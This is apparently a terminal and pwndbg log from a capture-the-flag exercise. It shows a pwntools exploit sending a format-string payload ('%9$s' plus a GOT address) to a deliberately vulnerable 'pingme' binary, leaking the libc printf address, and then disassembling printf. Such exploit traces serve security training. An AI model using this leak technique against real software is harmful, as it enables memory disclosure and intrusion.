 PIE:      No PIE (0x8048000)
[DEBUG] Received 0x8 bytes:
    b'Ping me\n'
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pingme', '55228']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python3
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './pingme', '55228'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-P', '/
tmp/tmp8u551cip']
[+] Waiting for debugger: Done
[DEBUG] Sent 0xd bytes:
    00000000  25 39 24 73  2e 41 41 41  74 99 04 08  0a           │%9$s│.AAA│t···│·│
    0000000d
/mnt/hgfs/CTF/train/pwn/CTF-All-In-One-master/src/writeup/6.1.2_pwn_njctf2017_pingme/exp1.py:
52: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
com/#bytes
  data = u32(p.recvuntil(".AAA")[:4])
[DEBUG] Received 0x28 bytes:
    00000000  90 7a c5 f3  c0 16 c7 f3  e0 db cd f3  a0 32 c7 f3  │·z··│····│····│·2··│
    00000010  e0 36 cb f3  80 26 ca f3  60 15 c2 f3  76 84 04 08  │·6··│·&··│`···│v···│
    00000020  2e 41 41 41  74 99 04 08                            │.AAA│t···│
    00000028
[*] printf address: 0xf3c57a90
[*] Switching to interactive mode
t\x99\x0$
3 0x80484b1
pwndbg> x /x 0xf3c57a90
0xf3c57a90 <__printf>:  0xfb1e0ff3
pwndbg> x /20i 0xf3c57a90
   0xf3c57a90 <__printf>:       endbr32
   0xf3c57a94 <__printf+4>:     call   0xf3d71e01 <__x86.get_pc_thunk.ax>
   0xf3c57a99 <__printf+9>:     add    eax,0x1d2567
   0xf3c57a9e <__printf+14>:    sub    esp,0xc
   0xf3c57aa1 <__printf+17>:    lea    edx,[esp+0x14]
   0xf3c57aa5 <__printf+21>:    push   0x0
   0xf3c57aa7 <__printf+23>:    push   edx
   0xf3c57aa8 <__printf+24>:    push   DWORD PTR [esp+0x18]
   0xf3c57aac <__printf+28>:    mov    eax,DWORD PTR [eax-0x11c]
   0xf3c57ab2 <__printf+34>:    push   DWORD PTR [eax]
   0xf3c57ab4 <__printf+36>:    call   0xf3c685c0 <__vfprintf_internal>
   0xf3c57ab9 <__printf+41>:    add    esp,0x1c
   0xf3c57abc <__printf+44>:    ret
   0xf3c57abd:  xchg   ax,ax
   0xf3c57abf:  nop
   0xf3c57ac0 <__GI___snprintf>:        endbr32
   0xf3c57ac4 <__GI___snprintf+4>:      sub    esp,0xc
   0xf3c57ac7 <__GI___snprintf+7>:      lea    eax,[esp+0x1c]
   0xf3c57acb <__GI___snprintf+11>:     sub    esp,0xc
   0xf3c57ace <__GI___snprintf+14>:     push   0x0
pwndbg>